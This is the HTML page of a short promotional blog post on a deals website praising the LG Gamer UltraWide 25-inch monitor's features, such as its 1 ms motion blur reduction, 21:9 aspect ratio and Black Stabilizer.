													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1956" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202101252004080133000000000000_80859banner.jpg');" title="LG Gamer Ultrawide Monitor">
			<h1>LG Gamer Ultrawide Monitor</h1>
			<h2>You will have an incredibly different experience playing on that monitor!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">LG Gamer Ultrawide Monitor</h1>
									<h2 class="post-subtitle">You will have an incredibly different experience playing on that monitor!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=LG Gamer Ultrawide Monitor%20http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1956">
							
								
								
								<div id="post-content">
								
									
										<p style="text-align: justify;">A lot of video game games have been developed with rich graphics, offering impressive visual quality!</p><p style="text-align: justify;"> And when they are combined with a monitor of excellent quality, you can follow all the details, special effects and with a high level of response time, especially if you play online.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;"> Aware of this, Lg developed the Monitor LG Gamer UltraWide 25 &quot;IPS Full HD 1ms, a monitor that every gamer dreams of having. Are we going to meet him? </p><p style="text-align: justify;"><br></p><p style="text-align: justify;"><img src="https://cdn.dealsfor.life/GG202101251952020927000000000000_71uCmkWDWL._AC_SL1500_.jpg"><br></p><p style="text-align: justify;"><br></p><p style="text-align: justify;"> For starters, the LG Gamer monitor offers high image quality, with faster actions and without any kind of trace.</p><p style="text-align: justify;"> This happens thanks to the 1 ms Motion Blur Reduction technology. </p><p style="text-align: justify;"><img src="https://cdn.dealsfor.life/GG202101251954260881000000000000_6eccbf00-4465-4f95-9040-88f8ed7bedc9.__CR00970300_PT0_SX970_V1___1.jpg"><br></p><p style="text-align: justify;"> With an UltraWide 21: 9 aspect ratio monitor, you&#39;ll have immersive experiences when playing games or watching movies.</p><p style="text-align: justify;"> With 1080p Full HD resolution, get sharp, detailed images. </p><p style="text-align: justify;"><img src="https://cdn.dealsfor.life/GG202101251953500854000000000000_2e1d8e04-063e-43a4-9af7-866876109d48.__CR00970300_PT0_SX970_V1___.jpg"><br></p><p style="text-align: justify;"> When you activate Dynamic Action Sync, your monitor will keep up with the speed of your skills.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;"> The Black Stabilizer function allows you to view your enemies even in the darkest places. </p><p style="text-align: justify;"><img src="https://cdn.dealsfor.life/GG202101251952530620000000000000_58c6398f-5b69-470c-a60d-e2966f6d38e2.__CR00970300_PT0_SX970_V1___.jpg"><br></p><p style="text-align: justify;"><br></p><p style="text-align: justify;"> In other words, the LG UltraWide Gamer monitor brings innovation with its advanced features, so that you can have the best experience both playing your favorite games, and to use it in everyday tasks, such as online classes, homework and work routines, resizing and displaying several screens at the same time, having at your disposal, 14 options in 4 different choices (picture in Picture - PIP). </p><p style="text-align: justify;"><br></p><p style="text-align: justify;"><img src="https://cdn.dealsfor.life/GG202101252001270466000000000000_6dbe203c-8049-4dce-a5de-1d650fc19e56.__CR00300300_PT0_SX300_V1___.jpg"><img src="https://cdn.dealsfor.life/GG202101252002010792000000000000_2446a212-76ed-40e4-b764-f832384860e3.__CR5000300300_PT0_SX300_V1___.jpg"><br></p><p style="text-align: justify;"></p><p style="text-align: justify;"> Lg nailed it with that monitor, right?</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-01-25</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512282050380642000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202512282050380642000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="3143">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2212">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1956">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1563">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012012009010078000000000000_roteador-banda-dupla.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-does-your-router-let-you-down-the-right-router-for-your-need"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-does-your-router-let-you-down-the-right-router-for-your-need">Does your router let you down?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-does-your-router-let-you-down-the-right-router-for-your-need">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1166">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010071749460924000000000000_Mochila-Anti-Furto.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-discover-5-incredible-anti-theft-backpacks-comfort-and-safety-in-a-single-product"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-5-incredible-anti-theft-backpacks-comfort-and-safety-in-a-single-product">Discover 5 incredible anti-theft backpacks</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-5-incredible-anti-theft-backpacks-comfort-and-safety-in-a-single-product">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="656">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202007152209100671000000000000_960x0.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-3d-printers-why-are-they-awesome"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3d-printers-why-are-they-awesome">3D Printers</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3d-printers-why-are-they-awesome">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-01-25</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202512282050380642000000000002" class="acceptTerms" />
			<label for="acceptTermsGG202512282050380642000000000002">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Computers and Printers			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-does-your-router-let-you-down-the-right-router-for-your-need">Does your router let you down?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-discover-5-incredible-anti-theft-backpacks-comfort-and-safety-in-a-single-product">Discover 5 incredible anti-theft backpacks</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-3d-printers-why-are-they-awesome">3D Printers</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
